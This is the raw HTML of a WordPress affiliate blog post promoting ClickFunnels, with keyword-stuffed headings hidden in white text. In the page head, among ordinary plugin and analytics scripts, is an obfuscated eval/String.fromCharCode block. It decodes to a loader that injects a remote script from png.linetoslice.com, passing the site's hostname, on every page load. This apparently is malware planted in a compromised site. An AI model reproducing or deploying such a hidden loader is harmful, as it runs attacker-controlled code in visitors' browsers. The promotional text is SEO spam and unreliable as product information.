<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"f834da0cfa"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/17348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=17348' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-17348 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-17348" class="post-17348 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">ClickFunnels Is It Okay If We Overdeliver</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>ClickFunnels Is It Okay If We Overdeliver is a popular subject discussed on the internet by digital marketers and small business owners.</p>
<p>In this article, we also figure out how ClickFunnels help many internet marketers and business owners to grow and scale their online businesses.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a> platforms have outstanding functions that can bring massive value especially you are offering products and services online.</p>
<p>Be sure you complete reading this article to learn what you can be attained using ClickFunnels.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ClickFunnels Is It Okay If We Overdeliver Summary</span></h2>
<p>Let&#8217;s first take a look at the strengths of ClickFunnels.</p>
<p>Strengths:</p>
<ul>
<li>Straightforward as well as Easy to use</li>
<li>Best software program for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software</li>
<li>Ability To Share Funnels To Others</li>
<li>Ability To Create Touchdown Pages, Membership Website And Also Webinar</li>
<li>Save Money, Time, Effort to Build Sales Funnel</li>
</ul>
<p>&nbsp;</p>
<h2>Why Should You Use ClickFunnels</h2>
<p><a href="https://onefunnelaway.com/challenge?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18967" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20372'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="437" height="372" data-lazy-src="https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png"><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18967" src="https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png" alt="ClickFunnels Is It Okay If We Overdeliver" width="437" height="372"></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://circusmaine.org/OneFunnelAwayChallenge" target="_blank" rel="noopener noreferrer"><strong>Create &#038; Launch Your First High Converting Funnel In 30 days!</strong></a></span></p>
<p>ClickFunnels is an all-in-one tool that makes it simple for any individual to create a sales funnel and quickly sell, and deliver their products or services online.</p>
<p>It&#8217;s made for people that have an entrepreneurial mind but do not have the coding as well as design abilities required to create online business.</p>
<p>As opposed to relying upon tech-savvy individuals to build your sales funnel for you, ClickFunnels makes it possible to construct sales funnel pages yourself.</p>
<p>ClickFunnels is frequently used to develop:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li><a href="https://circusmaine.org/clickfunnels-webinar-template/" target="_blank" rel="noopener">Webinar</a> Event Pages</li>
<li>Membership Sites</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener noreferrer" href="https://circusmaine.org/ClickFunnelslp">See ClickFunnels In Action Here</a></p>
<p>&nbsp;</p>
<h3><strong>The Value of Sales Funnel <span style="color: #ffffff;">ClickFunnels Is It Okay If We Overdeliver</span></strong></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4><strong>The Need To Create customer awareness</strong></h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4><strong>Importance of Customer Interest</strong></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4><strong>Create An Irresistible Offer For Customers</strong></h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Customer Taking Action</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Assist In&nbsp; Online Business</h2>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6871" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20334'%3E%3C/svg%3E" alt="cf" width="600" height="334" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg 842w, https://circusmaine.org/wp-content/uploads/2020/11/cf-300x167.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/cf-768x428.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-6871" src="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg" alt="cf" width="600" height="334" srcset="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg 842w, https://circusmaine.org/wp-content/uploads/2020/11/cf-300x167.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/cf-768x428.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener noreferrer" href="https://circusmaine.org/ClickFunnelslp">See ClickFunnels In Action Here</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software application that builds sales funnels, landing pages, as well as sales pages.</p>
<p>The program was mostly made to assist businesses to builds highly reliable sales funnels that make it very easy and also simple to capture leads as well as make sales.</p>
<p>The good point regarding ClickFunnels is that you don&#8217;t need to be a developer to code or design sales pages.</p>
<p>ClickFunnels is an effective sales funnel builder, a smart option for entrepreneurs who do not have design and coding skills.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>If you want to check out more about sales funnels, why you require to build sales funnels for your online business, as well as just how ClickFunnels can assist you to design extremely specialized sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Characteristics <span style="color: #ffffff;">ClickFunnels Is It Okay If We Overdeliver</span></h2>
<h3><strong>Pre-Made Funnel Themes</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6874" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20365'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="500" height="365" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg 877w, https://circusmaine.org/wp-content/uploads/2020/11/marre-300x219.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/marre-768x561.jpg 768w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-6874" src="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg" alt="ClickFunnels Is It Okay If We Overdeliver" width="500" height="365" srcset="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg 877w, https://circusmaine.org/wp-content/uploads/2020/11/marre-300x219.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/marre-768x561.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">See All Templates Here</span></a></p>
<p>ClickFunnels has over 20 kinds of specialized sales funnel layouts that can be used effectively for any business. The Funnels templates are classified into 4 categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own totally free layouts and paid layouts that you can select from. Even if you have no web design skills, you can still have a funnel page skillfully developed and prepared to go within a short period of time.</p>
<p>Landing pages or opt-in pages are usually produced to divert back to the site or develop an email listing. A series of landing pages can be made use of to produce effective sales funnels.</p>
<p>ClickFunnels is just more than a landing page builder. The platform allows you to choose from pre-built funnels for particular sorts of services or products, such as e-book sales funnels.</p>
<p>You can conveniently edit the funnels as you want, however, you do not need to lose time creating as well as linking a series of landing pages, it&#8217;s currently provided for you. <a href="https://circusmaine.org/where-to-find-free-clickfunnels-templates-and-share-funnels/" target="_blank" rel="noopener">There are over 40 Clickfunnels design templates you can choose from</a>.</p>
<p>&nbsp;</p>
<h3><strong>Drag and Drop Editor</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6885" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="300" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg 728w, https://circusmaine.org/wp-content/uploads/2020/11/editor-300x164.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6885" src="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="300" srcset="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg 728w, https://circusmaine.org/wp-content/uploads/2020/11/editor-300x164.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Modifying the pages you create in ClickFunnels is straightforward and easy using the drag and drop feature to edit any kind of part of the format you like.</p>
<p>This personalization attribute permits you to choose specific sections and relocate them to where you need them to be. The theme design is totally personalized and if you want to remove a section, it is easy to do also.</p>
<p>You can change the background shade, typography, font, as well as also modify the Call-To-Action button format.</p>
<p>&nbsp;</p>
<h3><strong>Sharing Funnel Functions</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6886" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20261'%3E%3C/svg%3E" alt="" width="600" height="261" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg 789w, https://circusmaine.org/wp-content/uploads/2020/11/share-300x130.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/share-768x334.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6886" src="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg" alt="" width="600" height="261" srcset="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg 789w, https://circusmaine.org/wp-content/uploads/2020/11/share-300x130.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/share-768x334.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p>
<p>With the shared funnel function, you generally can share and send the funnel that you build in ClickFunnels to someone else. Is it a cool feature where you can duplicate the whole funnel (all the steps) by sending out an unique share funnel web link to another person.</p>
<p>And by clicking the link, the various other individual will be hooked up with a ClickFunnels account and the funnel will be filled right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3><strong>Shopping Cart</strong></h3>
<p>ClickFunnels has an integrated shopping cart that makes it simple for you to track the purchasing habits of your clients.Unlike other software application, it requires additional programs, yet, ClickFunnels integrates it in their software.</p>
<p>&nbsp;</p>
<h3><strong>Payment Handling</strong></h3>
<p>ClickFunnels permits you to utilize a mix of PayPal and Stripe. This enables you to approve payment for your products or services, and also membership sites at the end of your marketing funnel page. The platform likewise has functions that make it easy for you to handle repayments.</p>
<p>&nbsp;</p>
<h3><strong>Affiliate Administration Tool</strong></h3>
<p><a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6887" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="300" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg 817w, https://circusmaine.org/wp-content/uploads/2020/11/back-300x164.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/back-768x419.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6887" src="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg" alt="ClickFunnels Is It Okay If We Overdeliver" width="550" height="300" srcset="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg 817w, https://circusmaine.org/wp-content/uploads/2020/11/back-300x164.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/back-768x419.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
